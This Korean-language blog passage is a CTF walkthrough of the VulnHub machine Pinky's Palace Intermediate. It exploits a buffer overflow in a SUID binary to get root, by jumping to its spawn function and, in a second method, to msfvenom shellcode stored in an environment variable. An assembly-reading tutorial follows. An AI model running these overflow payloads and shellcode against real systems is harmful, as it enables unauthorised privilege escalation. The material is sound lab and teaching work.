gdb-peda$ pattern_offset "IAAeAA4A"
IAAeAA4A found at offset: 72
72 맞다.
5. PRIVILEGE ESCALATION
상대편에도
디버거가 있는지 확인 후 (GDB - GNU Debugger)
있으면 디스어셈블 작업을 해본다.
pinky@pinkys-palace:~$ gdb adminhelper -q
Reading symbols from adminhelper...(no debugging symbols found)...done.
(gdb) info functions
All defined functions:
Non-debugging symbols:
0x0000000000000618 _init
0x0000000000000640 strcpy@plt
0x0000000000000650 puts@plt
0x0000000000000660 execve@plt
0x0000000000000670 setegid@plt
0x0000000000000680 seteuid@plt
0x00000000000006a0 _start
0x00000000000006d0 deregister_tm_clones
0x0000000000000710 register_tm_clones
0x0000000000000760 __do_global_dtors_aux
0x00000000000007a0 frame_dummy
0x00000000000007d0 spawn
0x0000000000000813 main
0x0000000000000860 __libc_csu_init
0x00000000000008d0 __libc_csu_fini
0x00000000000008d4 _fini
(gdb) disas spawn
Dump of assembler code for function spawn:
0x00000000000007d0 <+0>: push %rbp
0x00000000000007d1 <+1>: mov %rsp,%rbp
0x00000000000007d4 <+4>: sub $0x10,%rsp
0x00000000000007d8 <+8>: movl $0x0,-0x4(%rbp)
0x00000000000007df <+15>: movl $0x0,-0x8(%rbp)
0x00000000000007e6 <+22>: mov -0x4(%rbp),%eax
0x00000000000007e9 <+25>: mov %eax,%edi
0x00000000000007eb <+27>: callq 0x680 <seteuid@plt>
0x00000000000007f0 <+32>: mov -0x8(%rbp),%eax
0x00000000000007f3 <+35>: mov %eax,%edi
0x00000000000007f5 <+37>: callq 0x670 <setegid@plt>
0x00000000000007fa <+42>: mov $0x0,%edx
0x00000000000007ff <+47>: mov $0x0,%esi
0x0000000000000804 <+52>: lea 0xd9(%rip),%rdi # 0x8e4
0x000000000000080b <+59>: callq 0x660 <execve@plt>
0x0000000000000810 <+64>: nop
0x0000000000000811 <+65>: leaveq
0x0000000000000812 <+66>: retq
End of assembler dump.
(gdb) run
Starting program: /home/pinky/adminhelper
[Inferior 1 (process 851) exited normally]
(gdb) disas spawn
Dump of assembler code for function spawn:
0x00005555555547d0 <+0>: push %rbp
0x00005555555547d1 <+1>: mov %rsp,%rbp
0x00005555555547d4 <+4>: sub $0x10,%rsp
0x00005555555547d8 <+8>: movl $0x0,-0x4(%rbp)
0x00005555555547df <+15>: movl $0x0,-0x8(%rbp)
0x00005555555547e6 <+22>: mov -0x4(%rbp),%eax
0x00005555555547e9 <+25>: mov %eax,%edi
0x00005555555547eb <+27>: callq 0x555555554680 <seteuid@plt>
0x00005555555547f0 <+32>: mov -0x8(%rbp),%eax
0x00005555555547f3 <+35>: mov %eax,%edi
0x00005555555547f5 <+37>: callq 0x555555554670 <setegid@plt>
0x00005555555547fa <+42>: mov $0x0,%edx
0x00005555555547ff <+47>: mov $0x0,%esi
0x0000555555554804 <+52>: lea 0xd9(%rip),%rdi # 0x5555555548e4
0x000055555555480b <+59>: callq 0x555555554660 <execve@plt>
0x0000555555554810 <+64>: nop
0x0000555555554811 <+65>: leaveq
0x0000555555554812 <+66>: retq
End of assembler dump.
(gdb) run $(python -c 'print "A"*72+"\xd0\x47\x55\x55\x55\x55"')
Starting program: /home/pinky/adminhelper $(python -c 'print "A"*72+"\xd0\x47\x55\x55\x55\x55"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�GUUUU
process 864 is executing new program: /bin/dash
$ exit
[Inferior 1 (process 864) exited normally]
(gdb) exit
Undefined command: "exit". Try "help".
(gdb) quit
pinky@pinkys-palace:~$ ./adminhelper $(python -c 'print "A"*72+"\xd0\x47\x55\x55\x55\x55"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�GUUUU
#
# cd /root
# ls
root.txt
# cat root.txt
===========[!!!CONGRATS!!!]===========
[+] You r00ted Pinky's Palace Intermediate!
[+] I hope you enjoyed this box!
[+] Cheers to VulnHub!
[+] Twitter: @Pink_P4nther
Flag: 99975cfc5e2eb4c199d38d4a2b2c03ce
끝
다른방법
Shellcode 생성
┌──(root💀takudaddy)-[~]
└─# msfvenom -a x64 -p linux/x64/exec CMD=/bin/sh -b '\x00\x0b\x0d\x0a\x18\x0c\x23\x24\x28\x29' | hexdump -v -e '"\\\x" 1/1 "%02x"'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=13, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 87 (iteration=0)
x64/xor chosen with final size 87
Payload size: 87 bytes
\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x2c\x3f\xab\xb5\xb3\x46\x11\xf4\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x46\x04\xf3\x2c\xfb\xfd\x3e\x96\x45\x51\x84\xc6\xdb\x46\x42\xbc\xa5\xd8\xc3\x98\xd0\x46\x11\xbc\xa5\xd9\xf9\x5d\xbb\x46\x11\xf4\x03\x5d\xc2\xdb\x9c\x35\x79\xf4\x7a\x68\xe3\x3c\x55\x49\x14\xf4
SHELLCODE 변수로 등록
pinky@pinkys-palace:~$ export SHELL=$(python -c 'print "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x2c\x3f\xab\xb5\xb3\x46\x11\xf4\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x46\x04\xf3\x2c\xfb\xfd\x3e\x96\x45\x51\x84\xc6\xdb\x46\x42\xbc\xa5\xd8\xc3\x98\xd0\x46\x11\xbc\xa5\xd9\xf9\x5d\xbb\x46\x11\xf4\x03\x5d\xc2\xdb\x9c\x35\x79\xf4\x7a\x68\xe3\x3c\x55\x49\x14\xf4"')
쉘 코드를 올릴
환경 변수 메모리 주소 값을 찾는
프로그램을 돌린다.
pinky@pinkys-palace:~$ cat getenv.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[]) {
char *ptr;
if(argc < 3) {
printf("Usage: %s <environment variable> <target program name>\n", argv[0]);
exit(0);
}
ptr = getenv(argv[1]); /* get env var location */
ptr += (strlen(argv[0]) - strlen(argv[2]))*2; /* adjust for program name */
printf("%s will be at %p\n", argv[1], ptr);
}
pinky@pinkys-palace:~$ gcc -o getenv getenv.c
pinky@pinkys-palace:~$ ./getenv SHELL ./adminhelper
SHELL will be at 0x7fffffffef0f
offset 값 72 및 쉘을 올릴 주소를 찾았으니
프로그램을 돌린다.
pinky@pinkys-palace:~$ ./adminhelper $(python -c 'print "A"*72+"\x0f\xef\xff\xff\xff\x7f"')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA����
# id
uid=1000(pinky) gid=1000(pinky) euid=0(root) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
# cd /root
# ls
root.txt
# cat root.txt
===========[!!!CONGRATS!!!]===========
[+] You r00ted Pinky's Palace Intermediate!
[+] I hope you enjoyed this box!
[+] Cheers to VulnHub!
[+] Twitter: @Pink_P4nther
Flag: 99975cfc5e2eb4c199d38d4a2b2c03ce
끝
번외
파일 크기가 작고
동작 속도가 빠른
#어셈블리어
읽는 법을 복습 하고 가자!
1. 어셈블리어는
AT&T 문법과 Intel 문법 두 가지가 있는데 차이로는
숫자 및 레지스터(CPU가 사용하는 변수 같은 것)의 표기 방법,
옵코드(명령어) 뒤의 오퍼랜드(인자값 / 피연산자)
적용 방식이 있다. (Opcod / Operand)
예로 "ADD EAX, 1" 이라는 명령어가 있다면
앞에있는 ADD가 옵코드(명령어)
콤마로 구분된 EAX 와 1이 오퍼랜드이다.
Intel은 숫자와 레지스터 값을 표기할때
123~, EAX 등으로 표기하며
오퍼랜드 적용 방식은
앞이 destination, 뒤가 source로
예를 들어 'ADD 오퍼랜드1, 오퍼랜드2' 가 있으면
오퍼랜드 2를 오퍼랜드 1에 더하란 뜻이고
AT&T는 숫자 앞에 $, 레지스터 앞에 %붙고
인텔과 반대로 앞이 소스, 뒤가 목적지로
ADD 오퍼랜드1, 오퍼랜드2가 있으면
오퍼랜드1을 오퍼랜드2에 더해라란 뜻이다.
메모리 주소를 참조할 때도 다른데 만약
EAX란 이름의 오퍼랜드 레지스터가 위치한
메모리의 주소값을 알려고 할 때
인텔의 경우 대 괄호 [EAX]로,
AT&T의 경우 소 괄호(EAX)로 표기한다.
또 기준이 되는 주소에서 얼만큼 떨어져 있는지
표시하는 상대 주소인 offset 값을 표기할 때
EAX에서 4만큼 떨어진 곳을 표기할때
인텔은 [EAX +4]
AT&T는 4(EAX) 로 표기
2. 대표적인 옵코드(명령어)의 종류로는
PUSH : 스택에 값을 넣으면 PUSH
POP : 스택에 있는 값을 가져오면 POP
예 ) PUSH EBP 하면 스택에 EBP값을 넣는 것
POP EBP하면 스택에 있는 EBP 값을 가져오는 것
ADD :
ADD EAX, 1 => 1을 EAX 더해라 (Intel 문법 기준)
SUB :
SUB EAX, 1 => 1을 EAX에 빼라 (Intel 문법 기준)
MOV : 값을 넣는 명령어
LEA : 주소를 넣는 명령어
예) 아래와 같은 값이 있을때
ESI = 0x00111 (주소)
ESI = 45 (값)
MOV EAX, [ESI] => EAX에 ESI의 '값'인 45를 넣는다 (Intel 문법 기준)
LEA EAX, [ESI] => EAX에 ESI의 '주소'값을 넣는다 (Intel 문법 기준)
CMP : 두 오퍼랜드를 비교하는 명령어
CALL : 함수 호출 명령어
RET : CALL로 호출된 함수를 종료하고 CALL 다음 명령줄로 이동하는 명령어
NOP : 아무것도 하지 않는 명령어
3. 대표적인 오퍼랜드(명령어를 받는 인자 값, 피연산자) 레지스터(변수)의 종류로는
EAX (Extended Accumulator Register) : 덧셈 뺄셈 등의 연산에 주로 사용 (함수 리턴값이 EAX에 저장됨)
EDX (Extended Data Register) : EAX처럼 연산에 주로 사용되지만 리턴값 저장 안됨
ECX (Extended Counter Register) : 카운트 하는 레지스터 (for문 등에서 i와 비슷, 카운트는 7->1)
EBX (Extended Base Register) : 위 3개가 부족할때 여분으로 사용하는 레지스터
ESI (Extended Source index) : 데이터 복사시 출발지(source) 데이터의 주소가 저장
EDI (Extended Destination Index) : 데이터 복사시 목적지(destication) 데이터의 주소가 저장
: ESI 레지스터가 가리키고 있는 주소에 있는 데이터가 EDI로 복사가 되는 형태
ESP (Extended Stack Pointer) : 스택 프레임의 끝지점 주소가 저장됨
EBP (Extended Base Pointer) : 스택 프레임의 시작지점 주소가 저장 됨
4. Stack Frame은
5. AX DX CX BX는 각각 16비트 크기를 갖는 레지스터인데
32비트 PC의 아키텍쳐에서는 32비트 크기를 갖는 레지스터가 만들어 졌고
16비트 레지스터 앞에 E가 붙는다. 64비트 PC의 아키텍쳐에서는
64비트 크기를 갖는 레지스터가 만들어 졌으며 16비트 레지스터 앞에
R이 붙음.
GNU 디버거는 기본적으로 어셈블리 코드를
AT&T 문법을 기본으로 보여준다.
혹 Intel 문법으로 작업을 하고 싶다면
(gdb) set disassembly-flavor intel
입력하면 된다.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
0x0000000000000813 <+0>: push rbp
0x0000000000000814 <+1>: mov rbp,rsp
0x0000000000000817 <+4>: sub rsp,0x50 80 바이트 확보
0x000000000000081b <+8>: mov DWORD PTR [rbp-0x44],edi 68바이트
0x000000000000081e <+11>: mov QWORD PTR [rbp-0x50],rsi 80바이트
0x0000000000000822 <+15>: cmp DWORD PTR [rbp-0x44],0x2
0x0000000000000826 <+19>: jne 0x84e <main+59>
0x0000000000000828 <+21>: mov rax,QWORD PTR [rbp-0x50]
0x000000000000082c <+25>: add rax,0x8
0x0000000000000830 <+29>: mov rdx,QWORD PTR [rax]
0x0000000000000833 <+32>: lea rax,[rbp-0x40] 64바이트
0x0000000000000837 <+36>: mov rsi,rdx
0x000000000000083a <+39>: mov rdi,rax
0x000000000000083d <+42>: call 0x640 <strcpy@plt> 1600바이트
0x0000000000000842 <+47>: lea rax,[rbp-0x40] 64바이트
0x0000000000000846 <+51>: mov rdi,rax
0x0000000000000849 <+54>: call 0x650 <puts@plt> 1616바이트
0x000000000000084e <+59>: mov eax,0x0
0x0000000000000853 <+64>: leave
0x0000000000000854 <+65>: ret
End of assembler dump.
(gdb)
가독성이 좋은 intel 문법으로 전환해 주었고
메인 함수를 호출했다. 분석을 해보자.
<+0> push rbp = 스택에 rbp를 넣었고
<+1> mov rbp, rsp = rsp 값을 rbp와 같게 만들어 주었다. (스택의 시작지점)
<+4> sub rsp, 0x50 = rsp에서 16진수로 0x50(80byte) 만큼 빼주었다. (rsp는 스택의 시작지점),
보통 선언된 변수가 들어가는 공간이다.
스 택
| |
| -------------------- |
| 80 바이트 | ---> 변수가 들어갈 공간
| ------------------- |
| rbp = rsp |
------------------------
* 다음 줄 해석을 위한 선수지식
데이터 사이즈
Byte, db = 1 byte (8 bit)
WORD, dw = 2 byte (16 bit)
DWORD, dd = 4 byte (32 bit)
QWORD, dq = 8 byte (64 bit)
TWORD, dt = 10 byte (80 bit)
OWORD, do = 16 byte (128 bit)
YWORD, dy = 32 byte (256 bit)
ZWORD, dz = 64 byte (512 bit)
<+8> mov DWORD PTR [rbp-0x44],edi : DWORD PTR은 4바이트 크기를 가리킨다.
edi(목적지 주소)를 rbp에서 0x44 (68 bytes) 만큼 떨어진 곳에 4바이트 크기로 넣는다. (변수 초기화)
<+11> mov QWORD PTR [rbp-0x50],rsi : QWORD PTR은 8바이트 크기를 가리킨다.
rsi(출발지 주소)를 rbp에서 0x50(80 bytes) 만큼 떨어진 곳에 8 바이트 크기로 넣는다.
=> edi(목적지)와 rsi(출발지) 주소값을 rbp(시작점)에서 각각 68바이트, 80바이트 떨어진 곳에 넣어준 것
<+15> cmp DWORD PTR [rbp-0x44],0x2
rbp에서 68바이트만큼 떨어진 곳에 들어가는 값과 2바이트가 같은지 비교한다.
<+19> jne 0x84e <main+59>
비교 후 참이 아닐 시 main+59로 점프 (59 = mov eax,0x0)
<+21> mov rax,QWORD PTR [rbp-0x50]
<+25> add rax,0x8
<+29> mov rdx,QWORD PTR [rax]
<+32> lea rax,[rbp-0x40]
rax는 연산 레지스터. 조건이 참인 경우
8바이트 단위로 쪼갠 rbp에서 80바이트 떨어진 곳의 값(rsi)을 rax를 넣었고
8바이트를 추가로 rax에 더해 주었다. (더미공간?)
그리고 8바이트 단위로 쪼갠 rax 값을 다시 rdx에 넣었고
rbp에서 64바이트만큼 떨어진 곳의 주소값을 rax에 더해 주었다.
<+36> mov rsi,rdx
<+39> mov rdi,rax
<+42> call 0x640 <strcpy@plt>
<+47> lea rax,[rbp-0x40]
<+51> mov rdi,rax
<+54> call 0x650 <puts@plt>
<+59> mov eax,0x0
rdx 값을 rsi(출발지 주소)에 넣었고
rax 값을 rdi(목적지 주소)에 넣었으며 -> 다른 함수로 전달가능성 있음 (아마 사용자 입력 값)
call 함수를 통해 strcyp 함수를 호출(1600바이트),
rbp에서 64바이트 떨어진 곳의 주소값을 rax를 넣었고
rax 값을 rdi(목적지 주소)에 넣음.
그리고 puts(printf) 함수를 호출(1616 바이트).
마지막으로 eax는 리턴값도 받는 함수이고 0을 받았으니
0으로 리턴
spawn 함수 코드를 보자
(gdb) disas spawn
Dump of assembler code for function spawn:
0x00000000000007d0 <+0>: push rbp
0x00000000000007d1 <+1>: mov rbp,rsp
0x00000000000007d4 <+4>: sub rsp,0x10
0x00000000000007d8 <+8>: mov DWORD PTR [rbp-0x4],0x0
0x00000000000007df <+15>: mov DWORD PTR [rbp-0x8],0x0
0x00000000000007e6 <+22>: mov eax,DWORD PTR [rbp-0x4]
0x00000000000007e9 <+25>: mov edi,eax
0x00000000000007eb <+27>: call 0x680 <seteuid@plt>
0x00000000000007f0 <+32>: mov eax,DWORD PTR [rbp-0x8]
0x00000000000007f3 <+35>: mov edi,eax
0x00000000000007f5 <+37>: call 0x670 <setegid@plt>
0x00000000000007fa <+42>: mov edx,0x0
0x00000000000007ff <+47>: mov esi,0x0
0x0000000000000804 <+52>: lea rdi,[rip+0xd9] # 0x8e4
0x000000000000080b <+59>: call 0x660 <execve@plt>
0x0000000000000810 <+64>: nop
0x0000000000000811 <+65>: leave
0x0000000000000812 <+66>: ret
End of assembler dump.
이게 쉘을 가져다 주는 함수인데
강제로 실행해보면
되지 않는다.
┌──(root💀takudaddy)-[/study]
└─# gdb -q --args adminhelper $(python -c 'print "A"*72+"B"*4')
Reading symbols from adminhelper...
(No debugging symbols found in adminhelper)
gdb-peda$ run
Starting program: /study/adminhelper AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7eddf33 (<__GI___libc_write+19>: cmp rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x5555556022a0 ('A' <repeats 72 times>, "BBBB\n")
RDI: 0x7ffff7fb0670 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf70 --> 0x7fffffffe058 --> 0x7fffffffe3a7 ("/study/adminhelper")
RIP: 0x7f0042424242
R8 : 0x4d ('M')
R9 : 0x7ffff7fadbe0 --> 0x5555556026a0 --> 0x0
R10: 0x6e ('n')
R11: 0x246
R12: 0x5555554006a0 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x7f0042424242
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf70 --> 0x7fffffffe058 --> 0x7fffffffe3a7 ("/study/adminhelper")
0008| 0x7fffffffdf78 --> 0x2ffffe389
0016| 0x7fffffffdf80 --> 0x555555400813 (<main>: push rbp)
0024| 0x7fffffffdf88 --> 0x7ffff7e158e9 (<init_cacheinfo+569>: mov r8,rax)
0032| 0x7fffffffdf90 --> 0x0
0040| 0x7fffffffdf98 --> 0x4ff3133ae3a5b7d3
0048| 0x7fffffffdfa0 --> 0x5555554006a0 (<_start>: xor ebp,ebp)
0056| 0x7fffffffdfa8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007f0042424242 in ?? ()
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 3 results, display max 3 items:
adminhelper : 0x5555554008e4 --> 0x68732f6e69622f ('/bin/sh')
adminhelper : 0x5555556008e4 --> 0x68732f6e69622f ('/bin/sh')
'OSCP > Vulnahub' 카테고리의 다른 글
| 29. Tiki (0) | 2021.04.13 |
|---|---|
| 28. Lord of the Root (0) | 2021.04.12 |
| 26. LemonSqueezy (0) | 2021.04.10 |
| 25. Infosec Prep (0) | 2021.04.09 |
| 24. GoldenEye (0) | 2021.04.09 |
